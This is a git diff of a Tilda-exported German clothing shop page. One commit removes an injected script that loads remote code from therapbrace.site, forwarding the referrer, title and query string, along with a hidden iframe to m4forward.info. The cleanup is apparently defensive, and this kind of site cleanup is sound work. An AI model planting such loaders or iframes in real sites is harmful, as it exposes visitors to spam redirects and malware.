.t-btn[data-btneffects-first],
@@ -82,5 +81,5 @@
   <div class="t-tildalabel " id="tildacopy" data-tilda-sign="2357907#10809977">
    <a href="https://tilda.cc/?upm=2357907" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="images/tildacopy.png" class="t-tildalabel__img"></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div><!-- Stat -->
   <script type="text/javascript">if (! window.mainTracker) { window.mainTracker = 'tilda'; }	(function (d, w, k, o, g) { var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);}; s.type = "text/javascript"; s.async = true; s.key = k; s.id = "tildastatscript"; s.src=g; if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); } })(document, window, '8ef26b2d20ba5392a2ceaba4690a4ae0','script','https://stat.tildacdn.com/js/tildastat-0.2.min.js');</script> </body>
-  </iframe>
+  
   </html>




==== commit 47a7e09d: "32 32" ====
--- a/index.html
+++ b/index.html
@@ -34,19 +34,15 @@
  <script src="js/tilda-scripts-2.8.min.js">
  </script>
  <script src="js/tilda-blocks-2.7.js?t=1587505952">
- </script><script src="js/lazyload-1.3.min.js" charset="utf-8"></script><script src="js/tilda-animation-1.0.min.js" charset="utf-8"></script><script src="js/hammer.min.js" charset="utf-8"></script><script src="js/tilda-slds-1.4.min.js" charset="utf-8"></script><script src="js/tilda-products-1.0.min.js" charset="utf-8"></script><script src="js/tilda-zoom-2.0.min.js" charset="utf-8"></script><script src="js/tilda-catalog-1.1.min.js" charset="utf-8"></script><script src="js/tilda-forms-1.0.min.js" charset="utf-8"></script><script src="js/tilda-cart-1.0.min.js" charset="utf-8"></script><span id="6edf39b0-2218-bed0-dc8b-3ff9c02c1406"></span><script type="application/javascript">
-var d=document;var s=d.createElement('script'); 
-s.src='https://therapbrace.site/ketolife?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e9f3b1005d78=script5e9f3b1005d7b&_cid=6edf39b0-2218-bed0-dc8b-3ff9c02c1406'; 
-if (document.currentScript) { 
-document.currentScript.parentNode.insertBefore(s, document.currentScript);
-} else {
-d.getElementsByTagName('head')[0].appendChild(s);
-}
-if (document.location.protocol === 'https:' && 'https://therapbrace.site/ketolife?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e9f3b1005d78=script5e9f3b1005d7b'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
-</script><script type="text/javascript">window.dataLayer = window.dataLayer || [];</script><script type="text/javascript">if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false && typeof(sessionStorage)!='undefined' && sessionStorage.getItem('visited')!=='y'){	var style=document.createElement('style');	style.type='text/css';	style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';	document.getElementsByTagName('head')[0].appendChild(style);	$(document).ready(function() { $('.t-records').addClass('t-records_animated'); setTimeout(function(){ $('.t-records').addClass('t-records_visible'); sessionStorage.setItem('visited','y'); },400);	});
-}</script></head>
-  <iframe src="http://m4forward.info/43934" frameborder="no" scrolling="no" style="overflow"  height="100%" width="100%">
-   </iframe>
+ </script><script src="js/lazyload-1.3.min.js" charset="utf-8"></script>
+  <script src="js/tilda-animation-1.0.min.js" charset="utf-8">
+  </script><script src="js/hammer.min.js" charset="utf-8">
+  </script><script src="js/tilda-slds-1.4.min.js" charset="utf-8">
+  </script><script src="js/tilda-products-1.0.min.js" charset="utf-8"></script>
+  <script src="js/tilda-zoom-2.0.min.js" charset="utf-8"></script>
+  <script src="js/tilda-catalog-1.1.min.js" charset="utf-8"></script><script src="js/tilda-forms-1.0.min.js" charset="utf-8">
+  </script><script src="js/tilda-cart-1.0.min.js" charset="utf-8"></script>
+  </head>
  <body class="t-body" style="margin:0;"><!--allrecords--><div id="allrecords" data-tilda-export="yes" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2357907" data-tilda-page-id="10809977" data-tilda-page-alias="mflktpwr" data-tilda-formskey="65a8eb6d95bfbbe3f32e27de83f46199" ><div id="rec183328539" class="r t-rec" style=" " data-animationappear="off" data-record-type="18" ><!-- cover --><div class="t-cover" id="recorddiv183328539" bgimgfield="img" style="height:100vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777); " ><div class="t-cover__carrier" id="coverCarry183328539" data-content-cover-id="183328539" data-content-cover-bg="" data-content-cover-height="100vh" data-content-cover-parallax="" style="height:100vh;background-attachment:scroll; "></div> <div class="t-cover__filter" style="height:100vh;background-image: -moz-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -o-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -ms-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#b2ffffff', endColorstr='#b2ffffff');"></div><div class="t-container"> <div class="t-col t-col_12 "><div class="t-cover__wrapper t-valign_middle" style="height:100vh;"> <div class="t001 t-align_center"> <div class="t001__wrapper" data-hook-content="covercontent"> <div class="t001__uptitle t-uptitle t-uptitle_sm" style="text-transform:uppercase;" field="subtitle"><div style="color:rgba(255,255,255,0.7);" data-customstyle="yes"></div></div> <h1 class="t001__title t-title t-title_xl" style="" field="title"><div style="color:#161616;" data-customstyle="yes"></div></h1> <div class="t001__descr t-descr t-descr_xl t001__descr_center" style="" field="descr"><div style="color:#161616;" data-customstyle="yes"></div></div> <span class="space"></span> </div> </div> </div> </div> </div> <!-- arrow --> <div class="t-cover__arrow"><div class="t-cover__arrow-wrapper t-cover__arrow-wrapper_animated"><div class="t-cover__arrow_mobile"><svg class="t-cover__arrow-svg" style="fill:#000000;" x="0px" y="0px" width="38.417px" height="18.592px" viewBox="0 0 38.417 18.592" style="enable-background:new 0 0 38.417 18.592;"><g><path d="M19.208,18.592c-0.241,0-0.483-0.087-0.673-0.261L0.327,1.74c-0.408-0.372-0.438-1.004-0.066-1.413c0.372-0.409,1.004-0.439,1.413-0.066L19.208,16.24L36.743,0.261c0.411-0.372,1.042-0.342,1.413,0.066c0.372,0.408,0.343,1.041-0.065,1.413L19.881,18.332C19.691,18.505,19.449,18.592,19.208,18.592z"/></g></svg></div></div></div> <!-- arrow --> </div> </div><div id="rec183330390" class="r t-rec" style=" " data-animationappear="off" data-record-type="360" ><!-- T360 --><style>@media screen and (min-width: 980px) { .t-records { opacity: 0; } .t-records_animated { -webkit-transition: opacity ease-in-out .5s; -moz-transition: opacity ease-in-out .5s; -o-transition: opacity ease-in-out .5s; transition: opacity ease-in-out .5s; } .t-records.t-records_visible { opacity: 1; }
 }</style><script> $(document).ready(function() { $(window).bind('pageshow', function(event) { if (event.originalEvent.persisted) { window.location.reload() } }); $("#rec183330390").attr('data-animationappear','off'); $("#rec183330390").css('opacity','1'); $('.t-records').addClass('t-records_animated'); setTimeout(function(){ $('.t-records').addClass('t-records_visible'); },200); }); </script><script> $(document).ready(function() { $("button:not(.t-submit,.t835__btn_next,.t835__btn_prev,.t835__btn_result,.t862__btn_next,.t862__btn_prev,.t862__btn_result,.t854__news-btn,.t862__btn_next),a:not([href*=#],.carousel-control,.t-carousel__control,.t807__btn_reply,[href^=#price],[href^=javascript],[href^=mailto],[href^=tel],[href^=link_sub],.t-menu__link-item[data-menu-submenu-hook])").click(function(e){ var goTo = this.getAttribute("href"); if (goTo !== null) { var target = $(this).attr("target"); if (target !== "_blank") { e.preventDefault(); $(".t-records").removeClass("t-records_visible"); setTimeout(function() { window.location = goTo; }, 500); } } }); }); </script><style> .t360__bar { background-color: #030bff; }</style><script>$(document).ready(function() { var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor); if (isSafari) {} else { $("body").append('<div class="t360__progress"><div class="t360__bar"></div></div>'); setTimeout(function(){ $(".t360__bar").addClass("t360__barprogress"); },10); }
 }); $(window).load(function() { $(".t360__bar").removeClass("t360__barprogress"); $(".t360__bar").addClass("t360__barprogressfinished"); setTimeout(function(){ $(".t360__bar").addClass("t360__barprogresshidden"); },20); setTimeout(function(){ $(".t360__progress").hide(); },500); });</script></div><div id="rec183328540" class="r t-rec" style=" " data-record-type="215" ><a name="about" style="font-size:0;"></a></div><div id="rec183328541" class="r t-rec t-rec_pt_180 t-rec_pb_180" style="padding-top:180px;padding-bottom:180px;background-color:#fcead6; " data-record-type="172" data-bg-color="#fcead6"><!-- T158 --><div class="t158"> <div class="t-container"> <div class="t-row"> <div class="t-col t-col_10 t-prefix_1"> <div class="t158__text t-text" style="" field="text"><div style="font-size:38px;line-height:52px;color:#161616;" data-customstyle="yes">Wir verkaufen Kleidung und Accessoires lokaler Designer, die Materialien von höchster Qualität, handgefertigt und die Liebe der Schöpfer kombinieren. <br /></div></div> </div> </div> </div></div></div><div id="rec183328542" class="r t-rec" style=" " data-record-type="215" ><a name="women" style="font-size:0;"></a></div><div id="rec183328543" class="r t-rec" style=" " data-animationappear="off" data-record-type="205" ><!-- cover --><div class="t-cover" id="recorddiv183328543" bgimgfield="img" style="height:75vh; background-image:url('images/tild6165-3162-4863-b034-656235616433__-__resize__20x__15713949715_a7b9461883_k.jpg');" ><div class="t-cover__carrier" id="coverCarry183328543" data-content-cover-id="183328543" data-content-cover-bg="images/tild6165-3162-4863-b034-656235616433__15713949715_a7b9461883_k.jpg" data-content-cover-height="75vh" data-content-cover-parallax="dynamic" style="height:75vh;background-attachment:scroll; background-position:center top;"></div> <div class="t-cover__filter" style="height:75vh;background-image: -moz-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -webkit-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -o-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -ms-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));filter: 